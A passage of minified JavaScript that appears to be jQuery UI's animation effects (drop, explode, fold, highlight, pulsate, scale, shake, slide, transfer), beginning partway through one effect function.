mode=$.effects.setMode(el,o.options.mode||'hide');var direction=o.options.direction||'vertical';$.effects.save(el,props);el.show();var wrapper=$.effects.createWrapper(el).css({overflow:'hidden'});var animate=el[0].tagName=='IMG'?wrapper:el;var ref={size:(direction=='vertical')?'height':'width',position:(direction=='vertical')?'top':'left'};var distance=(direction=='vertical')?animate.height():animate.width();if(mode=='show'){animate.css(ref.size,0);animate.css(ref.position,distance/2);}var animation={};animation[ref.size]=mode=='show'?distance:0;animation[ref.position]=mode=='show'?0:distance/2;animate.animate(animation,{queue:false,duration:o.duration,easing:o.options.easing,complete:function(){if(mode=='hide')el.hide();$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(el[0],arguments);el.dequeue();}});});};})(jQuery);(function($){$.effects.drop=function(o){return this.queue(function(){var el=$(this),props=['position','top','left','opacity'];var mode=$.effects.setMode(el,o.options.mode||'hide');var direction=o.options.direction||'left';$.effects.save(el,props);el.show();$.effects.createWrapper(el);var ref=(direction=='up'||direction=='down')?'top':'left';var motion=(direction=='up'||direction=='left')?'pos':'neg';var distance=o.options.distance||(ref=='top'?el.outerHeight({margin:true})/2:el.outerWidth({margin:true})/2);if(mode=='show')el.css('opacity',0).css(ref,motion=='pos'?-distance:distance);var animation={opacity:mode=='show'?1:0};animation[ref]=(mode=='show'?(motion=='pos'?'+=':'-='):(motion=='pos'?'-=':'+='))+distance;el.animate(animation,{queue:false,duration:o.duration,easing:o.options.easing,complete:function(){if(mode=='hide')el.hide();$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(this,arguments);el.dequeue();}});});};})(jQuery);(function($){$.effects.explode=function(o){return this.queue(function(){var rows=o.options.pieces?Math.round(Math.sqrt(o.options.pieces)):3;var cells=o.options.pieces?Math.round(Math.sqrt(o.options.pieces)):3;o.options.mode=o.options.mode=='toggle'?($(this).is(':visible')?'hide':'show'):o.options.mode;var el=$(this).show().css('visibility','hidden');var offset=el.offset();offset.top-=parseInt(el.css("marginTop"))||0;offset.left-=parseInt(el.css("marginLeft"))||0;var width=el.outerWidth(true);var height=el.outerHeight(true);for(var i=0;i<rows;i++){for(var j=0;j<cells;j++){el.clone().appendTo('body').wrap('<div></div>').css({position:'absolute',visibility:'visible',left:-j*(width/cells),top:-i*(height/rows)}).parent().addClass('effects-explode').css({position:'absolute',overflow:'hidden',width:width/cells,height:height/rows,left:offset.left+j*(width/cells)+(o.options.mode=='show'?(j-Math.floor(cells/2))*(width/cells):0),top:offset.top+i*(height/rows)+(o.options.mode=='show'?(i-Math.floor(rows/2))*(height/rows):0),opacity:o.options.mode=='show'?0:1}).animate({left:offset.left+j*(width/cells)+(o.options.mode=='show'?0:(j-Math.floor(cells/2))*(width/cells)),top:offset.top+i*(height/rows)+(o.options.mode=='show'?0:(i-Math.floor(rows/2))*(height/rows)),opacity:o.options.mode=='show'?1:0},o.duration||500);}}setTimeout(function(){o.options.mode=='show'?el.css({visibility:'visible'}):el.css({visibility:'visible'}).hide();if(o.callback)o.callback.apply(el[0]);el.dequeue();$('.effects-explode').remove();},o.duration||500);});};})(jQuery);(function($){$.effects.fold=function(o){return this.queue(function(){var el=$(this),props=['position','top','left'];var mode=$.effects.setMode(el,o.options.mode||'hide');var size=o.options.size||15;var horizFirst=!(!o.options.horizFirst);$.effects.save(el,props);el.show();var wrapper=$.effects.createWrapper(el).css({overflow:'hidden'});var widthFirst=((mode=='show')!=horizFirst);var ref=widthFirst?['width','height']:['height','width'];var distance=widthFirst?[wrapper.width(),wrapper.height()]:[wrapper.height(),wrapper.width()];var percent=/([0-9]+)%/.exec(size);if(percent)size=parseInt(percent[1])/100*distance[mode=='hide'?0:1];if(mode=='show')wrapper.css(horizFirst?{height:0,width:size}:{height:size,width:0});var animation1={},animation2={};animation1[ref[0]]=mode=='show'?distance[0]:size;animation2[ref[1]]=mode=='show'?distance[1]:0;wrapper.animate(animation1,o.duration/2,o.options.easing).animate(animation2,o.duration/2,o.options.easing,function(){if(mode=='hide')el.hide();$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(el[0],arguments);el.dequeue();});});};})(jQuery);;(function($){$.effects.highlight=function(o){return this.queue(function(){var el=$(this),props=['backgroundImage','backgroundColor','opacity'];var mode=$.effects.setMode(el,o.options.mode||'show');var color=o.options.color||"#ffff99";var oldColor=el.css("backgroundColor");$.effects.save(el,props);el.show();el.css({backgroundImage:'none',backgroundColor:color});var animation={backgroundColor:oldColor};if(mode=="hide")animation['opacity']=0;el.animate(animation,{queue:false,duration:o.duration,easing:o.options.easing,complete:function(){if(mode=="hide")el.hide();$.effects.restore(el,props);if(mode=="show"&&jQuery.browser.msie)this.style.removeAttribute('filter');if(o.callback)o.callback.apply(this,arguments);el.dequeue();}});});};})(jQuery);(function($){$.effects.pulsate=function(o){return this.queue(function(){var el=$(this);var mode=$.effects.setMode(el,o.options.mode||'show');var times=o.options.times||5;if(mode=='hide')times--;if(el.is(':hidden')){el.css('opacity',0);el.show();el.animate({opacity:1},o.duration/2,o.options.easing);times=times-2;}for(var i=0;i<times;i++){el.animate({opacity:0},o.duration/2,o.options.easing).animate({opacity:1},o.duration/2,o.options.easing);};if(mode=='hide'){el.animate({opacity:0},o.duration/2,o.options.easing,function(){el.hide();if(o.callback)o.callback.apply(this,arguments);});}else{el.animate({opacity:0},o.duration/2,o.options.easing).animate({opacity:1},o.duration/2,o.options.easing,function(){if(o.callback)o.callback.apply(this,arguments);});};el.queue('fx',function(){el.dequeue();});el.dequeue();});};})(jQuery);(function($){$.effects.puff=function(o){return this.queue(function(){var el=$(this);var options=$.extend(true,{},o.options);var mode=$.effects.setMode(el,o.options.mode||'hide');var percent=parseInt(o.options.percent)||150;options.fade=true;var original={height:el.height(),width:el.width()};var factor=percent/100;el.from=(mode=='hide')?original:{height:original.height*factor,width:original.width*factor};options.from=el.from;options.percent=(mode=='hide')?percent:100;options.mode=mode;el.effect('scale',options,o.duration,o.callback);el.dequeue();});};$.effects.scale=function(o){return this.queue(function(){var el=$(this);var options=$.extend(true,{},o.options);var mode=$.effects.setMode(el,o.options.mode||'effect');var percent=parseInt(o.options.percent)||(parseInt(o.options.percent)==0?0:(mode=='hide'?0:100));var direction=o.options.direction||'both';var origin=o.options.origin;if(mode!='effect'){options.origin=origin||['middle','center'];options.restore=true;}var original={height:el.height(),width:el.width()};el.from=o.options.from||(mode=='show'?{height:0,width:0}:original);var factor={y:direction!='horizontal'?(percent/100):1,x:direction!='vertical'?(percent/100):1};el.to={height:original.height*factor.y,width:original.width*factor.x};if(o.options.fade){if(mode=='show'){el.from.opacity=0;el.to.opacity=1;};if(mode=='hide'){el.from.opacity=1;el.to.opacity=0;};};options.from=el.from;options.to=el.to;options.mode=mode;el.effect('size',options,o.duration,o.callback);el.dequeue();});};$.effects.size=function(o){return this.queue(function(){var el=$(this),props=['position','top','left','width','height','overflow','opacity'];var props1=['position','top','left','overflow','opacity'];var props2=['width','height','overflow'];var cProps=['fontSize'];var vProps=['borderTopWidth','borderBottomWidth','paddingTop','paddingBottom'];var hProps=['borderLeftWidth','borderRightWidth','paddingLeft','paddingRight'];var mode=$.effects.setMode(el,o.options.mode||'effect');var restore=o.options.restore||false;var scale=o.options.scale||'both';var origin=o.options.origin;var original={height:el.height(),width:el.width()};el.from=o.options.from||original;el.to=o.options.to||original;if(origin){var baseline=$.effects.getBaseline(origin,original);el.from.top=(original.height-el.from.height)*baseline.y;el.from.left=(original.width-el.from.width)*baseline.x;el.to.top=(original.height-el.to.height)*baseline.y;el.to.left=(original.width-el.to.width)*baseline.x;};var factor={from:{y:el.from.height/original.height,x:el.from.width/original.width},to:{y:el.to.height/original.height,x:el.to.width/original.width}};if(scale=='box'||scale=='both'){if(factor.from.y!=factor.to.y){props=props.concat(vProps);el.from=$.effects.setTransition(el,vProps,factor.from.y,el.from);el.to=$.effects.setTransition(el,vProps,factor.to.y,el.to);};if(factor.from.x!=factor.to.x){props=props.concat(hProps);el.from=$.effects.setTransition(el,hProps,factor.from.x,el.from);el.to=$.effects.setTransition(el,hProps,factor.to.x,el.to);};};if(scale=='content'||scale=='both'){if(factor.from.y!=factor.to.y){props=props.concat(cProps);el.from=$.effects.setTransition(el,cProps,factor.from.y,el.from);el.to=$.effects.setTransition(el,cProps,factor.to.y,el.to);};};$.effects.save(el,restore?props:props1);el.show();$.effects.createWrapper(el);el.css('overflow','hidden').css(el.from);if(scale=='content'||scale=='both'){vProps=vProps.concat(['marginTop','marginBottom']).concat(cProps);hProps=hProps.concat(['marginLeft','marginRight']);props2=props.concat(vProps).concat(hProps);el.find("*[width]").each(function(){child=$(this);if(restore)$.effects.save(child,props2);var c_original={height:child.height(),width:child.width()};child.from={height:c_original.height*factor.from.y,width:c_original.width*factor.from.x};child.to={height:c_original.height*factor.to.y,width:c_original.width*factor.to.x};if(factor.from.y!=factor.to.y){child.from=$.effects.setTransition(child,vProps,factor.from.y,child.from);child.to=$.effects.setTransition(child,vProps,factor.to.y,child.to);};if(factor.from.x!=factor.to.x){child.from=$.effects.setTransition(child,hProps,factor.from.x,child.from);child.to=$.effects.setTransition(child,hProps,factor.to.x,child.to);};child.css(child.from);child.animate(child.to,o.duration,o.options.easing,function(){if(restore)$.effects.restore(child,props2);});});};el.animate(el.to,{queue:false,duration:o.duration,easing:o.options.easing,complete:function(){if(mode=='hide')el.hide();$.effects.restore(el,restore?props:props1);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(this,arguments);el.dequeue();}});});};})(jQuery);(function($){$.effects.shake=function(o){return this.queue(function(){var el=$(this),props=['position','top','left'];var mode=$.effects.setMode(el,o.options.mode||'effect');var direction=o.options.direction||'left';var distance=o.options.distance||20;var times=o.options.times||3;var speed=o.duration||o.options.duration||140;$.effects.save(el,props);el.show();$.effects.createWrapper(el);var ref=(direction=='up'||direction=='down')?'top':'left';var motion=(direction=='up'||direction=='left')?'pos':'neg';var animation={},animation1={},animation2={};animation[ref]=(motion=='pos'?'-=':'+=')+distance;animation1[ref]=(motion=='pos'?'+=':'-=')+distance*2;animation2[ref]=(motion=='pos'?'-=':'+=')+distance*2;el.animate(animation,speed,o.options.easing);for(var i=1;i<times;i++){el.animate(animation1,speed,o.options.easing).animate(animation2,speed,o.options.easing);};el.animate(animation1,speed,o.options.easing).animate(animation,speed/2,o.options.easing,function(){$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(this,arguments);});el.queue('fx',function(){el.dequeue();});el.dequeue();});};})(jQuery);(function($){$.effects.slide=function(o){return this.queue(function(){var el=$(this),props=['position','top','left'];var mode=$.effects.setMode(el,o.options.mode||'show');var direction=o.options.direction||'left';$.effects.save(el,props);el.show();$.effects.createWrapper(el).css({overflow:'hidden'});var ref=(direction=='up'||direction=='down')?'top':'left';var motion=(direction=='up'||direction=='left')?'pos':'neg';var distance=o.options.distance||(ref=='top'?el.outerHeight({margin:true}):el.outerWidth({margin:true}));if(mode=='show')el.css(ref,motion=='pos'?-distance:distance);var animation={};animation[ref]=(mode=='show'?(motion=='pos'?'+=':'-='):(motion=='pos'?'-=':'+='))+distance;el.animate(animation,{queue:false,duration:o.duration,easing:o.options.easing,complete:function(){if(mode=='hide')el.hide();$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(this,arguments);el.dequeue();}});});};})(jQuery);(function($){$.effects.transfer=function(o){return this.queue(function(){var el=$(this);var mode=$.effects.setMode(el,o.options.mode||'effect');var target=$(o.options.to);var position=el.offset();var transfer=$('<div class="ui-effects-transfer"></div>').appendTo(document.body);if(o.options.className)transfer.addClass(o.options.className);transfer.addClass(o.options.className);transfer.css({top:position.top,left:position.left,height:el.outerHeight()-parseInt(transfer.css('borderTopWidth'))-parseInt(transfer.css('borderBottomWidth')),width:el.outerWidth()-parseInt(transfer.css('borderLeftWidth'))-parseInt(transfer.css('borderRightWidth')),position:'absolute'});position=target.offset();animation={top:position.top,left:position.left,height:target.outerHeight()-parseInt(transfer.css('borderTopWidth'))-parseInt(transfer.css('borderBottomWidth')),width:target.outerWidth()-parseInt(transfer.css('borderLeftWidth'))-parseInt(transfer.css('borderRightWidth'))};transfer.animate(animation,o.duration,o.options.easing,function(){transfer.remove();if(o.callback)o.callback.apply(el[0],arguments);el.dequeue();});});};})(jQuery);